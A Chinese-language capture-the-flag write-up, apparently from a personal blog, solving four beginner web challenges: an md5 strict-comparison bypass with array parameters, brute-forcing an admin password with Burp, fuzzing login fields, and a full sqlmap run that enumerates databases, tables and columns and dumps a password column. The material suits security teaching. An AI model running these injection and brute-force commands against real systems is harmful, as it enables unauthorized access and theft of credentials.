[青少年CTF]Web-CheckMe05-08 writeup



0x01 CheckMe05

题目源码:

1 |

|

强类型比较,当给md5()提供的变量为数组时,返回null,则有null === null,这样可以绕过强类型比较

所以最终payload:

1 | GET /?a[]=1&b[]=2 |



0x01 CheckMe06

下载题目给的附件📎:list.txt

进入环境使用Burpsuite或者yakit抓包,用户名为admin

爆破密码:

在返回包中得到flag



0x01 CheckMe07

进入环境,还是登入页面。

对username和passwordfuzz一下直接出flag:



0x01 CheckMe08

这题演示一下使用

sqlmap的基本步骤



还是那个登入页面,使用burpsuite抓包,右键抓的数据包选择copy to file



然后使用sqlmap,测试出这是时间盲注:

1 | ❯ sqlmap -r "/Users/q1jun/Downloads/post.txt" --dbs |

这题中如果看不懂英文,一路回车即可,该命令如果sqlmap测试成功,则会返回数据库名。



爆表名:

1 | sqlmap -r "/Users/q1jun/Downloads/post.txt" -D sql --tables |



爆列名:

1 | sqlmap -r "/Users/q1jun/Downloads/post.txt" -D sql -T user --columns |

查看password列的数据,拿到flag:

1 | sqlmap -r "/Users/q1jun/Downloads/post.txt" -D sql -T user -C password --dump |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 q1jun's Blog!

评论